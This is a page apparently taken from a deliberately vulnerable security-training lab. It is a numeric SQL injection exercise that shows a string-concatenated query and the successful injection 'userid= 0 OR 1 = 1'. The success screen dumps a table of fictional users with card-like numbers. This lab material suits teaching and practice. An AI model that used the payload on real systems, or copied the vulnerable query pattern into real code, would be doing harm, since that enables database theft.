 XXE
Authentication Flaws
Cross-Site Scripting (XSS)
Access Control Flaws
Insecure Communication
Insecure Deserialization
Request Forgeries
Vulnerable Components - A9
Client side
Challenges
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number
making it susceptible to Numeric SQL injection:
"select * from user_data where Login_Count = " + Login_Count + " and USERID = "  + User_ID;
Using the two Input Fields below, try to retrieve all the date from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 0 OR 1 = 1